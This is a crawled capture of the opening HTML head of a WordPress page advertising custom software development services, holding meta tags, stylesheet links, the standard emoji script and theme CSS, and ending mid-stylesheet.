

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.youngtechies.com/services/find-the-right-custom-software-application-development-solutions-for-your-business/
body_size: 18064
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
                <link rel="pingback" href="http://www.youngtechies.com/xmlrpc.php">
            <title>Find the Right Custom Software Application Development Solutions for Your Business &#8211; Young Techies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Young Techies &raquo; Feed" href="http://www.youngtechies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Young Techies &raquo; Comments Feed" href="http://www.youngtechies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Young Techies &raquo; Find the Right Custom Software Application Development Solutions for Your Business Comments Feed" href="http://www.youngtechies.com/services/find-the-right-custom-software-application-development-solutions-for-your-business/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.youngtechies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.youngtechies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wgl-parent-style-css'  href='http://www.youngtechies.com/wp-content/themes/integrio/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='integrio-default-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CMuli%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='integrio-default-style-css'  href='http://www.youngtechies.com/wp-content/themes/integrio-child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='http://www.youngtechies.com/wp-content/themes/integrio/fonts/flaticon/flaticon.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='http://www.youngtechies.com/wp-content/themes/integrio/css/libs/v4-shims.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='http://www.youngtechies.com/wp-content/themes/integrio/css/libs/all.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='integrio-main-css'  href='http://www.youngtechies.com/wp-content/themes/integrio/css/main.css?ver=6.0.11' type='text/css' media='all' />
<style id='integrio-main-inline-css' type='text/css'>
body {font-family: Open Sans;font-size: 16px;line-height: 1.875;font-weight: 400;color: #616161;}#comments .commentlist .comment_info .meta-wrapper *,.author-info_name,blockquote cite,.blog-post_info-wrap > .meta-wrapper *,.integrio_module_time_line_vertical .time_line-title,.isotope-filter a .number_filter,.integrio-post-navigation .meta-wrapper span,.author-widget_text,body .comment-form-cookies-consent > label {font-family: Open Sans;}select,blockquote cite,body .footer .select__field:before,body input:not([type='checkbox']):not([type='submit'])::placeholder,ul.wgl-pagination li span,select::placeholder,textarea::placeholder,.integrio_module_message_box .message_content .message_text,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.blog-post.format-quote .blog-post_quote-author-pos,.integrio_module_testimonials .testimonials_quote,.recent-posts-widget .meta-wrapper a:hover,.vc_row .vc_toggle .vc_toggle_icon,.tagcloud a,.isotope-filter a,.integrio_module_pricing_plan .pricing_price_wrap .pricing_desc {color: #616161;}.integrio_module_title .external_link .button-read-more {line-height: 1.875;}h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.blog-post_cats,.column1 .item_title a,.integrio_twitter .twitt_title,.tagcloud-wrapper .title_tags,.strip_template .strip-item a span,.single_team_page .team-single_speaches-info .speech-info_desc span,.shortcode_tab_item_title,.index_number,.primary-nav.footer-menu .menu-item a {font-family: Muli;font-weight: 900;}#comments .comment-reply-link,#comments .commentlist .comment_author_says,input[type="submit"],button,body .widget,body .widget .widget-title,body .widget_rss ul li .rss-date,body .widget .widget-title .widget-title_wrapper:before,body .widget_categories a,body .widget_product_categories a,body .widget_meta a,body .widget_archive a,body .widget_categories .post_count,body .widget_product_categories .post_count,body .widget_meta .post_count,body .widget_archive .post_count,label,legend,.wgl-social-share_pages.hovered_style .share_social-title,.blog-post_text-bg,.author-info_content .author-info_name,.button-read-more,.blog-post_meta_share .share_title,.blog-post_meta-date .date_post span,.blog-post_meta-categories a,.blog-post_meta-categories span,.blog-post_meta-date .date_post,.theme-header-font,.countdown-section .countdown-amount,.comments-title .number-comments,.integrio_module_progress_bar .progress_label,.integrio_module_double_headings,.integrio_module_infobox .infobox_icon_container .infobox_icon_number,.integrio_module_button.wgl_button .wgl_button_link,.integrio_module_pricing_plan .pricing_cur,.integrio_module_pricing_plan .pricing_price .price_decimal,.integrio_module_testimonials .testimonials_item:before,.integrio_module_testimonials .testimonials_status,.integrio_module_counter .counter_title,.integrio_module_videobox .title,.integrio_module_progress_bar .progress_value,.integrio_module_progress_bar .progress_units,.integrio_module_counter .counter_value_wrapper,.integrio_module_counter .counter_value_placeholder,.integrio_module_pricing_plan .pricing_plan_wrap .pricing_price_wrap,.integrio_module_ico_progress .progress_value_completed,.integrio_module_ico_progress .progress_value_min,.integrio_module_ico_progress .progress_value_max,.integrio_module_ico_progress .progress_point,.mashsb-count .counts,.mashsb-box .mashsb-buttons a .text,.prev-link,.next-link,.vc_row .vc_tta.vc_general.vc_tta-style-accordion_bordered .vc_tta-panel-title>a span,.widget.integrio_widget.integrio_banner-widget .banner-widget_text,.widget.integrio_widget.integrio_banner-widget .banner-widget_text_bg,.widget.integrio_widget.integrio_banner-widget .banner-widget_button,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title,.heading_subtitle,.info_prev-link_wrapper a,.info_next-link_wrapper a,.single_meta .single_info-share_social-wpapper > span.share_title,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_wrapper .team-info_item,.single_info-share_social-wpapper > span,.single-portfolio .wgl_portfolio_item-meta,.portfolio_info_item-info_desc h5,.wgl_portfolio_item-meta .post_cats,.wgl_portfolio_item-cats,.wgl-pagination .page-numbers,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a,.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li,.isotope-filter a,body input:not([type='checkbox']):not([type='submit']),select,textarea,.blog-post.format-quote .blog-post_quote-author,body .comment-respond .comment-reply-title,.page-header_title,.wgl_module_team .team-department,.integrio_module_services_2 .services_link,.integrio_module_pricing_plan .pricing_content,.integrio_module_testimonials.type_inline_top .testimonials_meta_wrap:after,.integrio_module_testimonials .testimonials_position,.integrio_module_services_4 .services_subtitle,.dropcap,.dropcap-bg,.portfolio_info_item-info_desc span,.integrio_module_countdown .countdown-section .countdown-period,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-categories.wp-block-categories-list li .post_count,ul.wp-block-latest-posts li a{font-family: Muli;}.banner_404,.load_more_item,.integrio_module_time_line_horizontal .tlh_date,.wgl_portfolio_single-item .tagcloud .tagcloud_desc,.wgl_timetabs .timetabs_data .timetabs_item .item_time,.wgl_timetabs .timetabs_data .timetabs_item .content-wrapper .item_title,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value,.isotope-filter a.active,.isotope-filter a:hover,.wgl_timetabs .timetabs_headings .wgl_tab,blockquote{font-family: Muli;color: #232323;}body .footer select option,body .widget_wgl_posts .recent-posts-widget .post_title a,body .widget .widget-title .widget-title_wrapper,button,h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h3#reply-title a,.calendar_wrap tbody,.comment_author_says,.comment_author_says a,.tagcloud-wrapper .title_tags,.theme-header-color,.integrio_module_double_headings .heading_title,.integrio_module_testimonials .testimonials_item .testimonials_content_wrap .testimonials_name,.integrio_module_pricing_plan .pricing_plan_wrap .pricing_content > ul > li > b,.integrio_module_social .soc_icon,.integrio_module_counter .counter_value_wrapper,.integrio_module_carousel .slick-arrow,.integrio_module_message_box .message_close_button:hover,.prev-link-info_wrapper,.next-link-info_wrapper,.item_title a,.share_post-container:hover > a,.single_meta .blog-post_share-wrap > span.share_title,.single_meta .single_info-share_social-wpapper > span.share_title,.single_info-share_social-wpapper > span,.integrio_module_counter .counter_value_wrapper,.wgl_module_title.item_title .carousel_arrows a span:after,.wgl_module_team.info_under_image .team-department,.wgl_portfolio_item-wrapper .portfolio_link,.widget_product_search .woocommerce-product-search:after,.widget.integrio_widget.integrio_banner-widget .banner-widget_text,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(.vc_active) > a,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check.vc_toggle_active .vc_toggle_title .vc_toggle_icon,.under_image .wgl_portfolio_item-title .title a,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title,.button-read-more:hover,.wgl-pagination .page .current,.wgl-pagination .page-numbers:hover,body .widget_categories ul li a,body .widget_product_categories ul li a,body .widget_meta ul li a,body .widget_archive ul li a,.integrio_module_services_2 .services_link,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-latest-posts li a,.integrio_module_demo_item .di_title{color: #232323;}.integrio_module_title .carousel_arrows a span {background: #232323;}.integrio_module_infobox.infobox_alignment_left.title_divider .infobox_title:before,.integrio_module_infobox.infobox_alignment_right.title_divider .infobox_title:before,.integrio_module_carousel .slick-arrow:hover {background-color: #232323;}.integrio_module_title .carousel_arrows a span:before,.integrio_module_pricing_plan .pricing_highlighter,.wgl-pagination .page .current,.wgl-pagination .page-numbers:hover {border-color: #232323;}.wgl-theme-header .wgl-sticky-header .header_search{height: 100px !important;}#scroll_up {background-color: #0c5adb;color: #ffffff;}.primary-nav>div>ul,.primary-nav>ul,.sitepress_container > .wpml-ls li,.primary-nav ul li.mega-menu-links > ul > li{font-family: Muli;font-weight: 600;line-height: 32px;font-size: 17px;}.primary-nav ul li ul,.wpml-ls,.sitepress_container > .wpml-ls ul ul li,.primary-nav ul li div.mega-menu-container{font-family: Muli;font-weight: 400;line-height: 30px;font-size: 16px;}.wgl-theme-header .header_search-field,.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container,.wgl-theme-header .woo_mini_cart,.wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu{background-color: rgba(45,45,45,1);color: #ffffff;}.mobile_nav_wrapper,.wgl-menu_outer,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul{background-color: rgba(255,255,255,1);color: #414141;}a,a:hover .wgl-icon,body ol > li:before,blockquote:before,button,button:focus,button:active,h3#reply-title a:hover,input[type="submit"]:hover,.mobile_nav_wrapper .primary-nav ul li ul .menu-item.current-menu-item > a,.mobile_nav_wrapper .primary-nav ul ul li.menu-item.current-menu-ancestor > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-item > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_item > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-ancestor > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-parent > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_parent > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_ancestor > a,.author-info_social-wrapper,.blog-post_link:before,.blog-post_meta-categories span,.blog-post_title i,.blog-style-standard .blog-post:hover .blog-post_wrapper .blog-post_meta_info .meta-wrapper span,.blog-post_link>.link_post:hover,.blog-post.format-standard.link .blog-post_title:before,.blog-post_cats span,.blog-post_title a:hover,.button-read-more,.comment-respond .button__wrapper:hover input[type="submit"],.calendar_wrap thead,.copyright a:hover,.comment_author_says a:hover,.dropcap,.footer .wpcf7 input[type="submit"],.integrio_submit_wrapper:hover > i,.integrio_custom_button i,.integrio_custom_text a,.integrio_module_button .wgl_button_link:hover,.integrio_module_button.effect_3d .link_wrapper,.integrio_module_counter .counter_icon,.integrio_module_demo_item .di_button a:hover,.integrio_module_demo_item .di_title_wrap a:hover .di_title,.integrio_module_demo_item .di_title-wrap .di_subtitle,.integrio_module_social .soc_icon:hover,.integrio_twitter a,.integrio_module_testimonials.type_author_top_inline .testimonials_meta_wrap:after,.integrio_module_testimonials .testimonials_status,.integrio_module_circuit_services .services_subtitle,.integrio_module_circuit_services .services_item-icon,.integrio_module_flipbox .flipbox_front .flipbox_front_content,.integrio_module_services_3 .services_icon_wrapper,.integrio_module_services_4 .services_icon,.integrio_module_services_4:hover .services_number,.integrio_module_pricing_plan .pricing_plan_wrap .pricing_price_wrap,.load_more_works:hover,.load_more_wrapper .load_more_item:before,.load_more_wrapper .load_more_item:hover,.header_search .header_search-button > i:hover,.header_search-field .search-form:after,.page_404_wrapper .integrio_404_button .wgl_button_link:hover,.mc_form_inside #mc_signup_submit:hover,.share_post-container .share_social-wpapper ul li .share_post span.fa:hover,.share_link span.fa:hover,.share_post span.fa:hover,.share_post-container,.single_team_page .team-single_speaches-info .speech-info_desc span,.single_team_page .team-info_wrapper .team-info_item a:hover,.single-member-page .member-icon:hover,.single-member-page .team-link:hover,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_icons a:hover,.team-icons .member-icon:hover,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a,.wpml-ls a:hover,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover,.wgl-container ul li:before,.wgl_portfolio_item-meta a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_subtitle,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_subtitle,.wgl_portfolio_category-wrapper a:hover,.wgl_module_team .team-item_info .team-item_titles .team-title:hover,.wgl-icon:hover,.wgl-theme-color,.wgl_portfolio_item-wrapper .portfolio_link-icon:hover,.wgl_portfolio_item-corners,.wgl_portfolio_item-cats,.wpb-js-composer .vc_row .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,.wgl-social-share_pages.hovered_style ul li a:hover,.integrio_module_time_line_horizontal .tlh_check_wrap,.integrio_module_testimonials .testimonials_item:before,.isotope-filter a:after,.wgl-container ul.integrio_slash li:before,.post_featured_bg .single_meta .author_post a:hover,.single_type-1 .single_meta .author_post a:hover,.single_type-2 .single_meta .author_post a:hover,.info_prev-link_wrapper > a,.info_next-link_wrapper > a,#comments .comment-reply-link,#comments .comment-reply-link:hover:before,#comments .commentlist .comment_info .meta-wrapper .comment-edit-link,.blog-style-standard .blog-post_meta-categories span + span:before,.blog-post_meta-categories span,.blog-post_meta-categories span:after,.meta-wrapper a:hover,.single-team .single_team_page .team-info_icons .team-icon:hover,.integrio_module_services_2 .services_link:hover,.integrio_module_services_2 .services_wrapper i,.integrio_module_double_headings .heading_subtitle,.integrio_module_counter .counter_value_wrapper .counter_value_suffix,.integrio_module_counter .counter_value_placeholder .counter_value_suffix,.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev:hover:after,.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next:hover:after,.wgl_timetabs .timetabs_headings .wgl_tab .services_icon,ul.wp-block-archives.wp-block-archives-list li a:hover,ul.wp-block-categories.wp-block-categories-list li a:hover,ul.wp-block-categories.wp-block-categories-list li a:hover + .post_count,ul.wp-block-latest-posts li a:hover,.integrio_module_demo_item .di_title:before,.integrio_module_demo_item .di_title:after{color: #0c5adb;}header .header-link:hover,.hover_links a:hover {color: #0c5adb !important;}body .widget_nav_menu .current-menu-ancestor > a,body .widget_nav_menu .current-menu-item > a,body .widget_recent_entriesul li .post-date,body .widget_rss ul li .rss-date,body .widget_meta ul li .post_count,body .widget_archive ul li > a:before,body .widget_product_categories ul li a:hover + .post_count,body .widget_archive ul li a:hover + .post_count,body .widget .widget-title .widget-title_wrapper:before,.recent-posts-widget .meta-wrapper a,.widget.integrio_widget.integrio_banner-widget .banner-widget_text .tags_title:after,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_categories ul li a:hover + span,.widget.widget_recent_comments ul li a,.widget.widget_pages ul li a:hover,.widget.widget_meta ul li a:hover,.author-widget_social a:hover,.widget.widget_recent_comments ul li span.comment-author-link a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_nav_menu ul li 